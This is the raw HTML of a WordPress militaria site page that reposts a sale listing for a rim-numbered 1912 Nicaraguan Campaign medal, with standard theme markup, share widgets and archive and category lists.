

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaria19191938.org/2019/11/28/1st-nicaraguan-campaign-medal1912-243-1st-type-original/
body_size: 21490
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<title>1st Nicaraguan Campaign Medal1912 #243 1st Type Original | Militaria 1919-1938</title>
    <meta charset="UTF-8" />           
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://militaria19191938.org/xmlrpc.php" />    
    <link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Feed" href="https://militaria19191938.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Comments Feed" href="https://militaria19191938.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_source_sans-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_open_sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_bootstrap_css-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_style-css'  href='https:///militaria19191938.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
header, .widget_tag_cloud a:hover, .sticky-img, #primary-menu li ul li {background-color: ;} a:hover, #primary-menu li:hover a {color: ;}
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaria19191938.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaria19191938.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Airplanes 1919 1938 Airplanes Aviation' href='https://militaria19191938.org/2019/11/28/airplanes-1919-1938-airplanes-aviation/' />
<link rel='next' title='Finnish Bayonet Hackman Bayonet M/28 Complete with Green Fluted Scabbard &amp; Frog' href='https://militaria19191938.org/2019/11/29/finnish-bayonet-hackman-bayonet-m28-complete-with-green-fluted-scabbard-frog/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://militaria19191938.org/2019/11/28/1st-nicaraguan-campaign-medal1912-243-1st-type-original/' />
<link rel='shortlink' href='https://militaria19191938.org/?p=3140' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://militaria19191938.org/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><script async type="text/javascript" src="/satoc.js"></script>
<script type="text/javascript" src="/zeta.js"></script>
</head>
<body class="single single-post postid-3140 single-format-standard">
<header role="banner">
	<div id="top-bar" role="navigation">
		<div class="container">
			<div class="row">
				<div id="site-description" class="col-xs-12 col-sm-12 col-md-12 col-lg-6">
					<p></p>
				</div>	
				<div class="col-sm-12 col-md-12 col-lg-6">			
					<form id="header-search" role="search" method="get" class="search-form form-inline" action="https://militaria19191938.org/">									
						<input type="search" class="search-field" value="" name="s" />				
						<button type="submit"><span class="glyphicon glyphicon-search"></span></button>
					</form>					
										
				</div>		
			</div>
		</div>
	</div>
	<div id="bot-bar" class="container">
		<div class="row">
			<div id="logo" class="col-md-12 col-lg-3">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>	
									<a href="https://militaria19191938.org/" rel="home">Militaria 1919-1938</a>
					
			</div>
			<div id="primary-menu" class="col-md-12 col-lg-9" role="navigation">
				<div class="collapse navbar-collapse">
									</div>
			</div>
		</div>
	</div>
</header>
<div id="content" class="container"><div class="row" role="main" >
	<div class="col-md-8">
		<p id="breadcrumbs"><span class="glyphicon glyphicon-home"></span> <a href="https://militaria19191938.org/" rel="home">Home</a> <span class="glyphicon glyphicon-chevron-right"></span> <a href="https://militaria19191938.org/category/nicaraguan/" rel="category tag">nicaraguan</a> <span class="glyphicon glyphicon-chevron-right"></span> 1st Nicaraguan Campaign Medal1912 #243 1st Type Original</p>
		<article id="post-3140" class="post-3140 post type-post status-publish format-standard has-post-thumbnail hentry category-nicaraguan tag-campaign tag-medal1912 tag-nicaraguan tag-original tag-type">
		<img width="80" height="53" src="https://militaria19191938.org/wp-content/photos/1st-Nicaraguan-Campaign-Medal1912-243-1st-Type-Original-01-wyla.jpg" class="attachment-featured wp-post-image" alt="1st-Nicaraguan-Campaign-Medal1912-243-1st-Type-Original-01-wyla" />		
	<h1 id="post-title">1st Nicaraguan Campaign Medal1912 #243 1st Type Original</h1><img class="[base64]" src="https://militaria19191938.org/wp-content/photos/1st-Nicaraguan-Campaign-Medal1912-243-1st-Type-Original-01-xdre.jpg" title="1st Nicaraguan Campaign Medal1912 #243 1st Type Original" alt="1st Nicaraguan Campaign Medal1912 #243 1st Type Original"/>
  <br/>   
 <img class="[base64]" src="https://militaria19191938.org/wp-content/photos/1st-Nicaraguan-Campaign-Medal1912-243-1st-Type-Original-02-qfj.jpg" title="1st Nicaraguan Campaign Medal1912 #243 1st Type Original" alt="1st Nicaraguan Campaign Medal1912 #243 1st Type Original"/> 	<br/>

  	 
<br/> 
 <img class="[base64]" src="https://militaria19191938.org/wp-content/photos/ligyfale.gif" title="1st Nicaraguan Campaign Medal1912 #243 1st Type Original" alt="1st Nicaraguan Campaign Medal1912 #243 1st Type Original"/><br/>
		For sale IS A NICARAGUAN CAMPAIGN FOR SERVICE MEDAL AUTHORIZED 22 SEPT 1913 FOR NAVY AND MARINE CORPS PERSONNEL WHO SERVED ASHORE OR ON 8 SPECIFIC SHIPS BETWEEN 29 JULY AND 14 NOVEMBER 1912 MADE BY BB &#038; B UNDER PRIVATE CONTRACT &#8211; APPROX 1400 WERE MADE FOR THE NAVY and 1,000 FOR THE MARINES. AND ALL WERE RIM NUMBERED. ON GOOD SHAPE FOR IT&#8217;S AGE &#8211; EXTREMELY RARE ONE. The item &#8220;1ST NICARAGUAN CAMPAIGN MEDAL1912 #243 1ST TYPE ORIGINAL&#8221; is in sale since Wednesday, November 6, 2019. This item is in the category &#8220;Collectibles\Militaria\1919-38\Original Period Items&#8221;. The seller is &#8220;semperfienterprises&#8221; and is located in Bear, Delaware. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, New Zealand, Singapore, Switzerland, Norway, Ukraine, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Brunei darussalam, Iceland, Luxembourg, Paraguay, Viet nam, Uruguay.
	<br/>
 <img class="[base64]" src="https://militaria19191938.org/wp-content/photos/ligyfale.gif" title="1st Nicaraguan Campaign Medal1912 #243 1st Type Original" alt="1st Nicaraguan Campaign Medal1912 #243 1st Type Original"/>	 <br/>  	 		<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://militaria19191938.org/2019/11/28/1st-nicaraguan-campaign-medal1912-243-1st-type-original/" data-a2a-title="1st Nicaraguan Campaign Medal1912 #243 1st Type Original"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmilitaria19191938.org%2F2019%2F11%2F28%2F1st-nicaraguan-campaign-medal1912-243-1st-type-original%2F&amp;linkname=1st%20Nicaraguan%20Campaign%20Medal1912%20%23243%201st%20Type%20Original" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmilitaria19191938.org%2F2019%2F11%2F28%2F1st-nicaraguan-campaign-medal1912-243-1st-type-original%2F&amp;linkname=1st%20Nicaraguan%20Campaign%20Medal1912%20%23243%201st%20Type%20Original" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmilitaria19191938.org%2F2019%2F11%2F28%2F1st-nicaraguan-campaign-medal1912-243-1st-type-original%2F&amp;linkname=1st%20Nicaraguan%20Campaign%20Medal1912%20%23243%201st%20Type%20Original" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://militaria19191938.org/2019/11/28/1st-nicaraguan-campaign-medal1912-243-1st-type-original/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	
		<div class="post-meta clearfix ">
		<p class="author-date">
			<span class="glyphicon glyphicon-user"></span> admin 
			<span class="glyphicon glyphicon-calendar"></span> November 28, 2019		
		</p>
		<p class="post-tags"><span class="glyphicon glyphicon-tags"></span><a href="https://militaria19191938.org/tag/campaign/">campaign</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/medal1912/">medal1912</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/nicaraguan/">nicaraguan</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/original/">original</a> <span class="slash"> / </span><a href="https://militaria19191938.org/tag/type/">type</a> <span class="slash"> / </span></p>	
							
			
	</div>	
		
		<div id="post-nav" class="clearfix">				
						
				<div id="post-nav-prev">
					<span class="glyphicon glyphicon-chevron-left"></span> 
					<a class="post-nav-older" href="https://militaria19191938.org/2019/11/28/airplanes-1919-1938-airplanes-aviation/">
						Airplanes 1919 1938 Airplanes Aviation					</a>
				</div>
						
							<div id="post-nav-next">
					<a href="https://militaria19191938.org/2019/11/29/finnish-bayonet-hackman-bayonet-m28-complete-with-green-fluted-scabbard-frog/">										
						Finnish Bayonet Hackman Bayonet M/28 Complete with Green Fluted Scabbard &#038; Frog				
					</a>
					<span class="glyphicon glyphicon-chevron-right"></span>
				</div>
					</div>	
		
</article>
<hr class="post-divider">		
	</div>
	<div id="primary-sidebar" class="col-md-4">
	<aside id="search-2" class="widget widget_search"><hr><form role="search" method="get" id="searchform" class="searchform" action="https://militaria19191938.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries"><hr>		<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://militaria19191938.org/2026/01/19/truth-justice-an-answer-to-the-nazi-menace-petition-to-president-roosevelt-1934-3/">Truth, Justice An Answer to the Nazi Menace Petition To President Roosevelt 1934</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/18/i-went-to-a-militaria-flea-market-and-found-history-ww2-ww1/">I Went To A Militaria Flea Market And Found History Ww2 Ww1</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/18/original-very-rare-t2d-1-1926-erection-plans-instructions-manual-flight-manual/">Original &#038; Very Rare T2D-1 1926 Erection Plans Instructions Manual Flight Manual</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/17/helmut-weitze-just-dropped-5-rare-generals-swords-you-ll-never-see-again/">Helmut Weitze Just Dropped 5 Rare Generals Swords You LL Never See Again</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/17/1932-manchukuo-founding-shanghai-incident-photo-album-large-format-pictorial/">1932 Manchukuo Founding &#038; Shanghai Incident Photo Album Large Format Pictorial</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><hr><h4>Archives</h4>		<ul>
	<li><a href='https://militaria19191938.org/2026/01/'>January 2026</a></li>
	<li><a href='https://militaria19191938.org/2025/12/'>December 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/11/'>November 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/10/'>October 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/09/'>September 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/08/'>August 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/07/'>July 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/06/'>June 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/05/'>May 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/04/'>April 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/03/'>March 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/02/'>February 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/01/'>January 2025</a></li>
	<li><a href='https://militaria19191938.org/2024/12/'>December 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/11/'>November 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/10/'>October 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/09/'>September 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/08/'>August 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/07/'>July 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/06/'>June 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/05/'>May 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/04/'>April 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/03/'>March 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/02/'>February 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/01/'>January 2024</a></li>
	<li><a href='https://militaria19191938.org/2023/12/'>December 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/11/'>November 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/10/'>October 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/09/'>September 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/08/'>August 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/07/'>July 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/06/'>June 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/05/'>May 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/04/'>April 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/03/'>March 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/02/'>February 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/01/'>January 2023</a></li>
	<li><a href='https://militaria19191938.org/2022/12/'>December 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/11/'>November 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/10/'>October 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/09/'>September 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/08/'>August 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/07/'>July 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/06/'>June 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/05/'>May 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/04/'>April 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/03/'>March 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/02/'>February 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/01/'>January 2022</a></li>
	<li><a href='https://militaria19191938.org/2021/12/'>December 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/11/'>November 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/10/'>October 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/09/'>September 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/08/'>August 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/07/'>July 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/06/'>June 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/05/'>May 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/04/'>April 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/03/'>March 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/02/'>February 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/01/'>January 2021</a></li>
	<li><a href='https://militaria19191938.org/2020/12/'>December 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/11/'>November 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/10/'>October 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/09/'>September 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/08/'>August 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/07/'>July 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/06/'>June 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/05/'>May 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/04/'>April 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/03/'>March 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/02/'>February 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/01/'>January 2020</a></li>
	<li><a href='https://militaria19191938.org/2019/12/'>December 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/11/'>November 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/10/'>October 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/09/'>September 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/08/'>August 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/07/'>July 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/06/'>June 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/05/'>May 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/04/'>April 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/03/'>March 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/02/'>February 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/01/'>January 2019</a></li>
	<li><a href='https://militaria19191938.org/2018/12/'>December 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/11/'>November 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/10/'>October 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/09/'>September 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/08/'>August 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/07/'>July 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/06/'>June 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/05/'>May 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/04/'>April 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/03/'>March 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/02/'>February 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/01/'>January 2018</a></li>
	<li><a href='https://militaria19191938.org/2017/12/'>December 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/11/'>November 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/10/'>October 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/09/'>September 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/08/'>August 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/07/'>July 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/06/'>June 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/05/'>May 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/04/'>April 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/03/'>March 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/02/'>February 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/01/'>January 2017</a></li>
	<li><a href='https://militaria19191938.org/2016/12/'>December 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/11/'>November 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/10/'>October 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/09/'>September 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/08/'>August 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/07/'>July 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/06/'>June 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/05/'>May 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/04/'>April 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/03/'>March 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/02/'>February 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><hr><h4>Section</h4>		<ul>
	<li class="cat-item cat-item-264"><a href="https://militaria19191938.org/category/amazing/" >-amazing-</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://militaria19191938.org/category/102nd/" >102nd</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://militaria19191938.org/category/111th/" >111th</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://militaria19191938.org/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://militaria19191938.org/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://militaria19191938.org/category/152nd/" >152nd</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://militaria19191938.org/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaria19191938.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-8843"><a href="https://militaria19191938.org/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://militaria19191938.org/category/1916-20/" >1916-20</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://militaria19191938.org/category/1919-1920/" >1919-1920</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://militaria19191938.org/category/1919-39/" >1919-39</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaria19191938.org/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://militaria19191938.org/category/1920s-1930s/" >1920&#039;s-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-8693"><a href="https://militaria19191938.org/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaria19191938.org/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://militaria19191938.org/category/192030s/" >192030&#039;s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://militaria19191938.org/category/1920s-30s/" >1920s-30s</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://militaria19191938.org/category/1921-1924/" >1921-1924</a>
</li>
	<li class="cat-item cat-item-8979"><a href="https://militaria19191938.org/category/1921-1929/" >1921-1929</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://militaria19191938.org/category/1922-1924/" >1922-1924</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://militaria19191938.org/category/1922-33/" >1922-33</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://militaria19191938.org/category/1924s/" >1924&#039;s</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaria19191938.org/category/1924-1931/" >1924-1931</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://militaria19191938.org/category/1924-1937/" >1924-1937</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaria19191938.org/category/1926-1932/" >1926-1932</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaria19191938.org/category/1927-29/" >1927-29</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://militaria19191938.org/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://militaria19191938.org/category/1932-3/" >1932-3</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://militaria19191938.org/category/1934-35/" >1934-35</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://militaria19191938.org/category/1935s/" >1935&#039;s</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://militaria19191938.org/category/1935-1938/" >1935-1938</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://militaria19191938.org/category/1936-37/" >1936-37</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://militaria19191938.org/category/1938/" >1938-</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://militaria19191938.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://militaria19191938.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://militaria19191938.org/category/1ww2/" >1ww2</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://militaria19191938.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaria19191938.org/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://militaria19191938.org/category/211b/" >211b</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaria19191938.org/category/237b/" >237b</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaria19191938.org/category/23rd/" >23rd</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://militaria19191938.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://militaria19191938.org/category/28th/" >28th</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://militaria19191938.org/category/30s/" >30&#039;s</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://militaria19191938.org/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://militaria19191938.org/category/316th/" >316th</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://militaria19191938.org/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://militaria19191938.org/category/412th/" >412th</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://militaria19191938.org/category/50s/" >50&#039;s</a>
</li>
